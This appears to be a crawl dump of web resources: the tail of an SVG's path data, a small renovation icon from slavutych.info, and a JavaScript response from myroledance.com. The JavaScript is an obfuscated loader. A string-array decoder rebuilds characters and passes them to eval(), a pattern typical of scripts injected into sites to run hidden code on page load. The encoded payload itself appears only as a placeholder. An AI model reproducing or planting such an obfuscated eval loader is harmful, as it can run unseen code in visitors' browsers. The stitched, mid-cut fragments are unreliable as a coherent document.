285.65 33.9435 285.921 33.8435C286.529 33.6187 287.053 33.6364 287.494 33.892C287.898 34.1258 288.154 34.5186 288.341 34.8358C288.397 34.9316 288.448 35.0215 288.496 35.1059C288.627 35.3368 288.736 35.5278 288.874 35.6941C289.039 35.893 289.194 35.9883 289.405 36.0009C289.747 36.0214 289.912 35.9783 289.999 35.9398C290.085 35.9017 290.142 35.8499 290.262 35.7264C290.266 35.7217 290.271 35.7168 290.276 35.7118C290.392 35.5913 290.563 35.4153 290.829 35.2779C291.107 35.1343 291.453 35.0492 291.919 35.0316C292.929 34.9935 293.712 35.474 294.22 36.0415C294.474 36.3247 294.667 36.6372 294.793 36.936C294.915 37.2249 294.993 37.5419 294.967 37.8265C294.939 38.1331 294.96 39.0586 294.984 40.0741L294.984 40.0804C295.007 41.0545 295.032 42.0999 294.999 42.5669C294.979 42.8423 294.74 43.0497 294.464 43.03C294.189 43.0103 293.982 42.7711 294.001 42.4956C294.03 42.0886 294.008 41.1062 293.985 40.0977L293.982 40.0013C293.96 39.0625 293.937 38.1043 293.971 37.736C293.976 37.6769 293.96 37.5329 293.872 37.3257C293.789 37.1284 293.655 36.9096 293.475 36.7085C293.116 36.3073 292.602 36.0065 291.956 36.0309C291.594 36.0446 291.401 36.1079 291.287 36.1665C291.173 36.2255 291.102 36.2965 290.98 36.422L290.973 36.4294C290.855 36.5519 290.681 36.7316 290.404 36.8541C290.123 36.9787 289.784 37.0254 289.345 36.9991C288.774 36.9649 288.383 36.6695 288.104 36.3322C287.904 36.0913 287.734 35.79 287.592 35.5405C287.552 35.47 287.515 35.4036 287.48 35.3439C287.296 35.0322 287.151 34.8488 286.993 34.7574C286.873 34.6878 286.674 34.6313 286.267 34.7816C286.03 34.869 285.874 34.9441 285.775 35.0052C285.756 35.0173 285.739 35.0282 285.726 35.0379C285.748 35.0738 285.769 35.1036 285.795 35.1414C285.815 35.1711 285.839 35.2057 285.87 35.252C285.931 35.3433 286.008 35.4652 286.063 35.6075C286.12 35.7547 286.159 35.9332 286.136 36.1345C286.113 36.3368 286.032 36.5264 285.903 36.7019C285.777 36.8735 285.619 37.0165 285.417 37.0984C285.214 37.1815 285.011 37.1834 284.831 37.1466C284.506 37.0804 284.197 36.8721 283.966 36.7122C283.919 36.68 283.874 36.6482 283.829 36.617C283.62 36.4708 283.428 36.3371 283.222 36.2308C282.981 36.1059 282.769 36.0468 282.567 36.0612C281.791 36.1166 281.087 35.8945 280.591 35.3359C280.107 34.7909 279.889 34.0011 279.906 33.0536C279.916 32.5345 280.048 32.1204 280.31 31.8036C280.566 31.4939 280.899 31.3339 281.195 31.231C281.343 31.1793 281.494 31.1381 281.63 31.1018C281.649 31.0966 281.668 31.0916 281.686 31.0867C281.805 31.0552 281.911 31.0269 282.015 30.9944C282.256 30.9191 282.417 30.84 282.529 30.7331C282.584 30.6803 282.618 30.6404 282.64 30.6126C282.615 30.5839 282.585 30.5525 282.542 30.5071L282.53 30.4953C282.479 30.4415 282.413 30.3718 282.349 30.2924C282.218 30.1289 282.079 29.9045 282.036 29.602C282.034 29.5863 282.03 29.5658 282.026 29.5408C281.988 29.3282 281.894 28.798 282.142 28.2977C282.442 27.6905 283.133 27.2782 284.345 27.1288C284.964 27.0524 285.455 27.1091 285.824 27.3379C286.209 27.5771 286.358 27.9396 286.433 28.2245C286.464 28.3439 286.487 28.4666 286.505 28.5649C286.507 28.5802 286.51 28.5948 286.513 28.6088C286.534 28.7245 286.55 28.8006 286.571 28.8591C286.58 28.8854 286.587 28.9008 286.592 28.909C286.596 28.91 286.601 28.9111 286.608 28.9122C286.643 28.9177 286.67 28.9202 286.69 28.9211C286.698 28.8968 286.711 28.8594 286.727 28.8039C286.731 28.7928 286.734 28.781 286.738 28.7685C286.778 28.63 286.842 28.408 286.974 28.1992C287.13 27.9518 287.366 27.7378 287.723 27.5973C287.99 27.492 288.294 27.408 288.573 27.4965C288.931 27.61 289.038 27.9202 289.075 28.0723C289.092 28.138 289.103 28.2088 289.111 28.2566C289.112 28.264 289.113 28.2708 289.114 28.2769C289.12 28.3117 289.124 28.3373 289.129 28.3575C289.142 28.3557 289.16 28.3527 289.181 28.348C289.233 28.3366 289.293 28.3192 289.372 28.2946C289.384 28.2912 289.396 28.2875 289.408 28.2837C289.475 28.2628 289.555 28.2379 289.636 28.2162C289.83 28.1645 290.082 28.115 290.361 28.155C290.652 28.1967 290.932 28.3297 291.19 28.5765C291.55 28.9219 291.802 29.191 291.882 29.5506C291.92 29.7173 291.915 29.8789 291.91 30.0045C291.91 30.0206 291.909 30.0368 291.909 30.0531C291.905 30.1581 291.901 30.2705 291.904 30.4107C292.002 30.4394 292.117 30.4512 292.281 30.4682C292.354 30.4757 292.437 30.4843 292.532 30.4958C292.792 30.527 293.163 30.5838 293.463 30.7928C293.815 31.0375 293.99 31.4275 293.968 31.928C293.952 32.3033 293.875 32.7057 293.56 32.9394C293.246 33.1721 292.871 33.0982 292.703 33.0645C292.637 33.0515 292.577 33.0388 292.522 33.027C292.17 32.9526 291.994 32.9156 291.793 33.0612C291.488 33.282 291.38 33.4289 291.273 33.5742C291.246 33.6116 291.218 33.6489 291.187 33.6874C291.092 33.8068 290.964 33.934 290.753 34.0176C290.568 34.0908 290.354 34.1163 290.111 34.1247C289.835 34.1342 289.604 33.9182 289.594 33.6422C289.585 33.3663 289.801 33.1348 290.077 33.1253C290.287 33.1181 290.362 33.0967 290.384 33.0879C290.384 33.0878 290.385 33.0877 290.385 33.0876C290.388 33.0843 290.395 33.077 290.406 33.0627C290.422 33.0427 290.44 33.0182 290.461 32.9894C290.572 32.8378 290.767 32.5696 291.207 32.2513C291.802 31.82 292.462 31.9795 292.789 32.0586C292.831 32.0689 292.868 32.0779 292.899 32.0839C292.917 32.0876 292.934 32.0906 292.948 32.0929C292.956 32.0479 292.965 31.981 292.969 31.8845C292.978 31.6731 292.92 31.6329 292.894 31.6152C292.893 31.6146 292.892 31.614 292.892 31.6135C292.816 31.5607 292.673 31.5199 292.413 31.4886C292.37 31.4834 292.32 31.4783 292.266 31.4728C292.066 31.4525 291.806 31.4262 291.605 31.3652C291.464 31.3224 291.291 31.2478 291.148 31.1014C290.993 30.9424 290.914 30.7391 290.907 30.5179C290.899 30.3058 290.905 30.1399 290.909 30.0168C290.91 30.0008 290.91 29.9856 290.911 29.9711C290.916 29.834 290.912 29.7945 290.907 29.7697L290.907 29.7691C290.901 29.7453 290.884 29.6687 290.498 29.2985C290.38 29.186 290.289 29.1549 290.219 29.1449C290.137 29.133 290.037 29.1441 289.895 29.1823C289.835 29.1984 289.776 29.2165 289.709 29.2374C289.695 29.2416 289.681 29.2458 289.667 29.2502C289.587 29.2748 289.492 29.3036 289.395 29.3249C289.205 29.3665 288.929 29.3984 288.651 29.2597C288.359 29.1134 288.235 28.8656 288.178 28.6747C288.161 28.6158 288.149 28.5582 288.139 28.5088C288.124 28.5144 288.107 28.5207 288.09 28.5277C287.931 28.5903 287.862 28.6654 287.82 28.7325C287.766 28.8185 287.738 28.914 287.688 29.0819L287.687 29.0867C287.685 29.0925 287.683 29.0986 287.681 29.1049C287.642 29.2384 287.566 29.501 287.36 29.6886C287.105 29.9214 286.776 29.9505 286.454 29.9003C286.239 29.8666 286.049 29.7786 285.898 29.6321C285.754 29.4919 285.674 29.3267 285.626 29.1859C285.578 29.048 285.55 28.9039 285.529 28.7909C285.526 28.7735 285.523 28.7566 285.52 28.7403C285.501 28.6396 285.487 28.5583 285.466 28.4786C285.419 28.3026 285.367 28.2315 285.296 28.1875ZM286.739 28.9192C286.739 28.9193 286.738 28.9198 286.734 28.9203C286.737 28.9194 286.739 28.9191 286.739 28.9192ZM286.583 28.9062C286.583 28.9062 286.584 28.9064 286.584 28.9067ZM290.081 44.1464C290.039 44.2038 290.011 44.3175 290.029 44.478C290.054 44.7152 290.027 45.1471 289.817 45.5093C289.705 45.7021 289.529 45.8942 289.266 46.0029C289.001 46.112 288.706 46.1136 288.398 46.0289C288.161 45.9633 287.875 46.0448 287.58 46.2784C287.284 46.5134 287.082 46.8249 287.024 47.0099C286.962 47.2044 286.963 47.5066 287.065 47.7281C287.111 47.8298 287.173 47.9 287.245 47.9449C287.316 47.9885 287.431 48.029 287.625 48.0166C287.871 48.0009 288.107 48.0336 288.318 48.1388C288.533 48.2461 288.681 48.4085 288.783 48.5838C288.953 48.8784 289.009 49.2559 289.049 49.5308C289.052 49.5483 289.055 49.5654 289.057 49.5821C289.092 49.8121 289.221 49.931 289.433 49.9911C289.674 50.0594 289.977 50.0275 290.188 49.9337C290.176 49.939 290.191 49.9385 290.232 49.8787C290.27 49.8235 290.302 49.7615 290.351 49.6673C290.362 49.6463 290.374 49.6238 290.387 49.5994L290.39 49.5924C290.503 49.378 290.724 48.9552 291.22 48.8282C291.907 48.6521 292.331 48.6957 292.684 48.829C292.763 48.8585 292.832 48.8902 292.886 48.9156L292.907 48.9253C292.954 48.9474 292.988 48.9628 293.022 48.9767C293.085 49.0023 293.133 49.0149 293.197 49.0156C293.97 48.9962 294.456 49.4833 294.718 50.018C294.975 50.5401 295.062 51.1744 295.062 51.6875C295.062 52.1367 295.02 58.5008 294.975 65.1535L294.969 66.1205C294.922 73.1147 294.875 80.1272 294.875 80.6875C294.875 81.9584 294.313 83.0667 293.699 83.8166C293.525 84.0303 293.21 84.0619 292.996 83.887C292.782 83.7121 292.751 83.3971 292.926 83.1834C293.437 82.5583 293.875 81.6666 293.875 80.6875C293.875 80.1228 293.922 73.104 293.969 66.1138L293.975 65.1716C294.02 58.5066 294.062 52.1331 294.062 51.6875C294.062 51.2631 293.986 50.7958 293.821 50.4586C293.662 50.136 293.471 50.0077 293.218 50.0154L293.203 50.0156C292.974 50.0156 292.794 49.9637 292.645 49.9032C292.586 49.879 292.528 49.8521 292.483 49.831C292.477 49.828 292.47 49.8251 292.465 49.8223C292.413 49.7983 292.372 49.7802 292.332 49.7647C292.209 49.7184 292 49.6604 291.468 49.7968C291.446 49.8024 291.402 49.817 291.272 50.0636C291.265 50.0782 291.257 50.0941 291.248 50.1111C291.199 50.2056 291.133 50.3339 291.056 50.4451C290.961 50.5841 290.817 50.7485 290.594 50.8475C290.187 51.0284 289.645 51.0903 289.161 50.9532C288.648 50.808 288.172 50.4224 288.068 49.7304L288.067 49.7257C288.043 49.5661 288.024 49.4356 287.997 49.3192C287.97 49.2017 287.943 49.129 287.917 49.0842C287.895 49.0466 287.88 49.0381 287.871 49.0336C287.858 49.027 287.809 49.0069 287.688 49.0146C287.32 49.0381 286.993 48.9637 286.721 48.7963C286.451 48.6301 286.27 48.3931 286.156 48.146C285.937 47.6699 285.944 47.1081 286.07 46.7088C286.199 46.3002 286.536 45.8304 286.959 45.495C287.383 45.1584 287.996 44.8805 288.664 45.0649C288.81 45.1051 288.871 45.0841 288.884 45.0785C288.899 45.0725 288.923 45.0578 288.952 45.0074C288.984 44.9531 289.01 44.8758 289.024 44.7858C289.039 44.6958 289.038 44.62 289.034 44.5845C289.005 44.3076 289.023 43.9056 289.267 43.5645C289.534 43.1922 289.979 43.0119 290.548 43.0316C290.866 43.0425 291.133 43.1338 291.354 43.2992C291.565 43.4566 291.702 43.6579 291.803 43.8298C291.851 43.9128 291.897 43.9988 291.937 44.0753L291.942 44.0844C291.985 44.1665 292.024 44.2401 292.066 44.3116C292.148 44.4529 292.231 44.5668 292.334 44.6596C292.339 44.6636 292.343 44.6672 292.347 44.6705C292.376 44.6526 292.425 44.6198 292.507 44.5602L292.525 44.547C292.823 44.3306 293.304 43.9806 294.106 44.0001C294.964 44.0211 295.722 44.6328 296.103 45.2202C296.294 45.5138 296.449 45.8892 296.405 46.2625C296.382 46.4619 296.301 46.6623 296.14 46.8247C295.981 46.9841 295.778 47.0742 295.564 47.1158C295.118 47.2025 294.909 47.3568 294.677 47.5284L294.668 47.535C294.394 47.7376 294.064 47.9787 293.455 47.9997C293.179 48.0092 292.947 47.7932 292.938 47.5172C292.928 47.2413 293.144 47.0098 293.42 47.0003C293.717 46.9901 293.841 46.903 294.074 46.7306L294.081 46.7252C294.352 46.5252 294.706 46.264 295.373 46.1342C295.39 46.131 295.403 46.1276 295.412 46.1245C295.409 46.0665 295.379 45.9411 295.264 45.7642C294.996 45.3516 294.504 45.0102 294.082 44.9999C293.619 44.9886 293.369 45.1698 293.096 45.3684L293.095 45.3694C293.088 45.3745 293.08 45.3798 293.073 45.3854C292.952 45.4734 292.749 45.6219 292.512 45.6708C292.186 45.7381 291.901 45.6149 291.666 45.4029C291.456 45.2145 291.312 45.0042 291.203 44.8163C291.148 44.7232 291.1 44.6311 291.057 44.551L291.057 44.5507C291.013 44.4674 290.977 44.3983 290.939 44.3343C290.864 44.2054 290.808 44.1391 290.756 44.1003C290.714 44.0693 290.649 44.0356 290.514 44.031C290.177 44.0193 290.099 44.1203 290.081 44.1464ZM295.437 46.1138C295.437 46.1138 295.437 46.114 295.436 46.1145Z" fill="#89A1BF"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-renovation.svg
body_size: 1439
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.0001 8.00001V18H9.00011V17H13.0001V15H9.00011C9.00011 14.6 8.90011 14.3 8.70011 14H14.1001H16.0001V12H14.0001V11H15.5001H17.0001H19.0001V9.00001H16.0001H14.4001H13.0001V8.00001H13.9001H16.0001V6.00001H14.0001H12.8001H12.0001V5.00001H12.3001H13.0001V3.00001H11.2001H10.0001V2.00001H10.7001H13.0001H20.0001V6.00001H17.0001V8.00001H20.0001ZM14.0001 15V17H19.0001V15H14.0001ZM17.0001 12V14H20.0001V12H17.0001ZM19.0001 5.00001V3.00001H14.0001V5.00001H19.0001ZM12.3001 13C12.1001 13 9.60011 13 7.00011 13V14C7.60011 14 8.00011 14.4 8.00011 15V19C8.00011 19.6 7.60011 20 7.00011 20H6.00011C5.40011 20 5.00011 19.6 5.00011 19V15C5.00011 14.4 5.40011 14 6.00011 14V13C3.40011 13 1.00011 13 0.700113 13C0.100113 13 -0.199887 12.3 0.100113 11.8C0.500113 11 5.60011 2.00001 5.90011 1.40001C6.20011 0.900013 6.90011 0.800013 7.20011 1.40001C7.60011 2.30001 12.7001 11.2 13.0001 11.7C13.2001 12.4 12.8001 13 12.3001 13ZM6.00011 18.5C6.00011 18.8 6.20011 19 6.50011 19C6.80011 19 7.00011 18.8 7.00011 18.5V15.5C7.00011 15.2 6.80011 15 6.50011 15C6.20011 15 6.00011 15.2 6.00011 15.5V18.5ZM6.50011 2.60001L1.40011 12H6.00011V10.5C6.00011 10.2 6.20011 10 6.50011 10C6.80011 10 7.00011 10.2 7.00011 10.5V12H11.6001L6.50011 2.60001ZM4.00011 15H1.00011V17H4.00011V18H0.000113338V14H4.30011C4.10011 14.3 4.00011 14.6 4.00011 15Z" fill="#2F3D57"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176113
body_size: 1908
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"GaNsVoZgD",22,3,4))